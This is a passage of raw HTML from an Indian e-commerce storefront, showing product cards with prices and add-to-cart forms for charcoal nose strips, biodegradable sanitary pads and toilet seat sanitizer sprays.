            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="6918609174639" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/furr-charcoal-nose-strips-pack-of-3" class="bold" data-instant>Bamboo Charcoal Nose Strips (9N)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 249</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_6918609174639" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40679344996463">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="6918609174639" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="furr-charcoal-nose-strips"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 5%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/furr-charcoal-nose-strips" data-instant><img src="//www.peesafe.com/cdn/shop/files/QC_Nose_strip_1.jpg?v=1767159561&amp;width=1500" alt="Furr Bamboo Charcoal Nose Strips (3N)" srcset="//www.peesafe.com/cdn/shop/files/QC_Nose_strip_1.jpg?v=1767159561&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_1.jpg?v=1767159561&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_1.jpg?v=1767159561&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_1.jpg?v=1767159561&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_1.jpg?v=1767159561&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_1.jpg?v=1767159561&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_1.jpg?v=1767159561&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_1.jpg?v=1767159561&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_1.jpg?v=1767159561&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_1.jpg?v=1767159561&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/QC_Nose_strip_2.jpg?v=1767159561&amp;width=1500" alt="Furr Bamboo Charcoal Nose Strips (3N)" srcset="//www.peesafe.com/cdn/shop/files/QC_Nose_strip_2.jpg?v=1767159561&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_2.jpg?v=1767159561&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_2.jpg?v=1767159561&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_2.jpg?v=1767159561&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_2.jpg?v=1767159561&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_2.jpg?v=1767159561&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_2.jpg?v=1767159561&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_2.jpg?v=1767159561&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_2.jpg?v=1767159561&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/QC_Nose_strip_2.jpg?v=1767159561&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_6909807558767" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40665114214511">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="6909807558767" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/furr-charcoal-nose-strips" class="bold" data-instant>Bamboo Charcoal Nose Strips (3N)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 94</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 99</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_6909807558767" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40665114214511">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="6909807558767" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-100-organic-cotton-ultra-thin-biodegradable-sanitary-pads-regular"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 25%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/pee-safe-100-organic-cotton-ultra-thin-biodegradable-sanitary-pads-regular" data-instant><img src="//www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485&amp;width=2100" alt="Pee Safe Biodegradable Sanitary Pads - Regular (Pack of 10)" srcset="//www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Side_Website.jpg?v=1756094485&amp;width=2100" alt="Pee Safe Biodegradable Sanitary Pads - Regular (Pack of 10)" srcset="//www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Side_Website.jpg?v=1756094485&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Side_Website.jpg?v=1756094485&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Side_Website.jpg?v=1756094485&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Side_Website.jpg?v=1756094485&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Side_Website.jpg?v=1756094485&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Side_Website.jpg?v=1756094485&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Side_Website.jpg?v=1756094485&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Side_Website.jpg?v=1756094485&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Side_Website.jpg?v=1756094485&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Side_Website.jpg?v=1756094485&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Side_Website.jpg?v=1756094485&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Biodegradable_Sanitary_Pads_Regular_Side_Website.jpg?v=1756094485&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_3854860189807" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42153677488239">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="3854860189807" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-100-organic-cotton-ultra-thin-biodegradable-sanitary-pads-regular" class="bold" data-instant>Biodegradable Sanitary Pads - Regular (Pack of 10)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 224</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 299</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_3854860189807" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42153677488239">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="3854860189807" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-toilet-seat-sanitizer-spray-lavender-50-ml"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__figure">
      <a href="/products/pee-safe-toilet-seat-sanitizer-spray-lavender-50-ml" data-instant><img src="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506&amp;width=2100" alt="Pee Safe Toilet Seat Sanitizer Spray (Lavender) - 50 ML - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=2100" alt="Pee Safe Toilet Seat Sanitizer Spray (Lavender) - 50 ML" srcset="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_1695395119215" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15601923653743">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="1695395119215" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-toilet-seat-sanitizer-spray-lavender-50-ml" class="bold" data-instant>Toilet Seat Sanitizer Spray (Lavender) - 50 ML</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 120</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_1695395119215" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15601923653743">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="1695395119215" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-toilet-seat-sanitizer-spray-lavender-50-ml-pack-of-3"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__figure">
      <a href="/products/pee-safe-toilet-seat-sanitizer-spray-lavender-50-ml-pack-of-3" data-instant><img src="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508&amp;width=2100" alt="Pee Safe Toilet Seat Sanitizer Spray (Lavender) - 50 ML (Pack of 3)" srcset="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=2100" alt="Pee Safe Toilet Seat Sanitizer Spray (Lavender) - 50 ML" srcset="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back.jpg?v=1756094508&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_1695370477679" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15601834262639">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="1695370477679" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-toilet-seat-sanitizer-spray-lavender-50-ml-pack-of-3" class="bold" data-instant>Toilet Seat Sanitizer Spray (Lavender) - 50 ML (Pack of 3)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 349</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_1695370477679" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15601834262639">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="1695370477679" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="furr-bikini-razor"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

